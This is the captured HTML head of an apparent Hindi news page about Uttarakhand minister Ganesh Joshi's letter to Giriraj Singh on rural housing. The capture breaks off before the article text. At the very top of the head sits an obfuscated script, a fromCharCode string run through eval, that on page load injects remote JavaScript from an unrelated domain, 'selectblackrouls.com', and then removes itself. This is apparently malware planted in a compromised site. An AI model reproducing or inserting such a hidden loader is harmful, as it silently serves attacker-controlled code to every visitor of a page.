

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunwala.com/2023/09/15/dehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request/
body_size: 21393
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>देहरादून ग्राम्य विकास मंत्री गणेश जोशी ने केंद्रीय ग्रामीण विकास मंत्री गिरिराज सिंह को लिखा पत्र, किया यह अनुरोध - Tunwala News</title>
<meta name="description" content="देहरादून। सूबे के ग्राम्य विकास मंत्री गणेश जोशी ने प्रधानमंत्री आवास योजना-ग्रामीण के तहत आवासविहीन पात्र परिवारों को आवासीय सुविधा मिलने के संबंध में"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tunwala.com/2023/09/15/dehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="देहरादून ग्राम्य विकास मंत्री गणेश जोशी ने केंद्रीय ग्रामीण विकास मंत्री गिरिराज सिंह को लिखा पत्र, किया यह अनुरोध - Tunwala News" />
<meta property="og:description" content="देहरादून। सूबे के ग्राम्य विकास मंत्री गणेश जोशी ने प्रधानमंत्री आवास योजना-ग्रामीण के तहत आवासविहीन पात्र परिवारों को आवासीय सुविधा मिलने के संबंध में" />
<meta property="og:url" content="https://tunwala.com/2023/09/15/dehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request/" />
<meta property="og:site_name" content="Tunwala News" />
<meta property="article:section" content="उत्तराखंड" />
<meta property="og:image" content="https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp" />
<meta property="og:image:secure_url" content="https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="देहरादून ग्राम्य विकास मंत्री गणेश जोशी ने केंद्रीय ग्रामीण विकास मंत्री गिरिराज सिंह को लिखा पत्र, किया यह अनुरोध" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-09-15T12:18:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="देहरादून ग्राम्य विकास मंत्री गणेश जोशी ने केंद्रीय ग्रामीण विकास मंत्री गिरिराज सिंह को लिखा पत्र, किया यह अनुरोध - Tunwala News" />
<meta name="twitter:description" content="देहरादून। सूबे के ग्राम्य विकास मंत्री गणेश जोशी ने प्रधानमंत्री आवास योजना-ग्रामीण के तहत आवासविहीन पात्र परिवारों को आवासीय सुविधा मिलने के संबंध में" />
<meta name="twitter:image" content="https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Anju Kunwar" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tunwala.com/#person","name":"Anju Kunwar","logo":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"},"image":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"}},{"@type":"WebSite","@id":"https://tunwala.com/#website","url":"https://tunwala.com","name":"Tunwala News","publisher":{"@id":"https://tunwala.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp","url":"https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp","width":"1600","height":"1066","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tunwala.com/2023/09/15/dehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request/#webpage","url":"https://tunwala.com/2023/09/15/dehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request/","name":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u0917\u094d\u0930\u093e\u092e\u094d\u092f \u0935\u093f\u0915\u093e\u0938 \u092e\u0902\u0924\u094d\u0930\u0940 \u0917\u0923\u0947\u0936 \u091c\u094b\u0936\u0940 \u0928\u0947 \u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u0917\u094d\u0930\u093e\u092e\u0940\u0923 \u0935\u093f\u0915\u093e\u0938 \u092e\u0902\u0924\u094d\u0930\u0940 \u0917\u093f\u0930\u093f\u0930\u093e\u091c \u0938\u093f\u0902\u0939 \u0915\u094b \u0932\u093f\u0916\u093e \u092a\u0924\u094d\u0930, \u0915\u093f\u092f\u093e \u092f\u0939 \u0905\u0928\u0941\u0930\u094b\u0927 - Tunwala News","datePublished":"2023-09-15T12:18:42+00:00","dateModified":"2023-09-15T12:18:42+00:00","isPartOf":{"@id":"https://tunwala.com/#website"},"primaryImageOfPage":{"@id":"https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://tunwala.com/author/nikhil/","name":"Anju Kunwar","url":"https://tunwala.com/author/nikhil/","image":{"@type":"ImageObject","@id":"https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-96x96.webp","url":"https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-96x96.webp","caption":"Anju Kunwar","inLanguage":"en-US"},"sameAs":["https://tunwala.com/"]},{"@type":"BlogPosting","headline":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u0917\u094d\u0930\u093e\u092e\u094d\u092f \u0935\u093f\u0915\u093e\u0938 \u092e\u0902\u0924\u094d\u0930\u0940 \u0917\u0923\u0947\u0936 \u091c\u094b\u0936\u0940 \u0928\u0947 \u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u0917\u094d\u0930\u093e\u092e\u0940\u0923 \u0935\u093f\u0915\u093e\u0938 \u092e\u0902\u0924\u094d\u0930\u0940 \u0917\u093f\u0930\u093f\u0930\u093e\u091c \u0938\u093f\u0902\u0939 \u0915\u094b \u0932\u093f\u0916\u093e \u092a\u0924\u094d\u0930, \u0915\u093f\u092f\u093e \u092f\u0939","datePublished":"2023-09-15T12:18:42+00:00","dateModified":"2023-09-15T12:18:42+00:00","articleSection":"\u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921, \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928","author":{"@id":"https://tunwala.com/author/nikhil/","name":"Anju Kunwar"},"publisher":{"@id":"https://tunwala.com/#person"},"description":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928\u0964 \u0938\u0942\u092c\u0947 \u0915\u0947 \u0917\u094d\u0930\u093e\u092e\u094d\u092f \u0935\u093f\u0915\u093e\u0938 \u092e\u0902\u0924\u094d\u0930\u0940 \u0917\u0923\u0947\u0936 \u091c\u094b\u0936\u0940 \u0928\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0906\u0935\u093e\u0938 \u092f\u094b\u091c\u0928\u093e-\u0917\u094d\u0930\u093e\u092e\u0940\u0923 \u0915\u0947 \u0924\u0939\u0924 \u0906\u0935\u093e\u0938\u0935\u093f\u0939\u0940\u0928 \u092a\u093e\u0924\u094d\u0930 \u092a\u0930\u093f\u0935\u093e\u0930\u094b\u0902 \u0915\u094b \u0906\u0935\u093e\u0938\u0940\u092f \u0938\u0941\u0935\u093f\u0927\u093e \u092e\u093f\u0932\u0928\u0947 \u0915\u0947 \u0938\u0902\u092c\u0902\u0927 \u092e\u0947\u0902","name":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u0917\u094d\u0930\u093e\u092e\u094d\u092f \u0935\u093f\u0915\u093e\u0938 \u092e\u0902\u0924\u094d\u0930\u0940 \u0917\u0923\u0947\u0936 \u091c\u094b\u0936\u0940 \u0928\u0947 \u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u0917\u094d\u0930\u093e\u092e\u0940\u0923 \u0935\u093f\u0915\u093e\u0938 \u092e\u0902\u0924\u094d\u0930\u0940 \u0917\u093f\u0930\u093f\u0930\u093e\u091c \u0938\u093f\u0902\u0939 \u0915\u094b \u0932\u093f\u0916\u093e \u092a\u0924\u094d\u0930, \u0915\u093f\u092f\u093e \u092f\u0939","@id":"https://tunwala.com/2023/09/15/dehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request/#richSnippet","isPartOf":{"@id":"https://tunwala.com/2023/09/15/dehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request/#webpage"},"image":{"@id":"https://tunwala.com/wp-content/uploads/2023/09/Rural-Development-Minister-Ganesh-Joshi-wrote-a-letter-to-Union-Rural-Development-Minister-Giriraj-Singh-made-this-request.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tunwala.com/2023/09/15/dehradun-rural-development-minister-ganesh-joshi-wrote-a-letter-to-union-rural-development-minister-giriraj-singh-made-this-request/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Feed" href="https://tunwala.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Comments Feed" href="https://tunwala.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Stories Feed" href="https://tunwala.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunwala.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pmb_common-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1751717759' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tunwala.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='pmb-select2-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='pmb-jquery-ui-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/setup-page.css?ver=1751717759' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tunwala.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://tunwala.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.10' media='all' />
<link rel='stylesheet' id='walkerpress-style-css' href='https://tunwala.com/wp-content/themes/walkerpress/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/all.css?ver=6.6.4' media='all' />
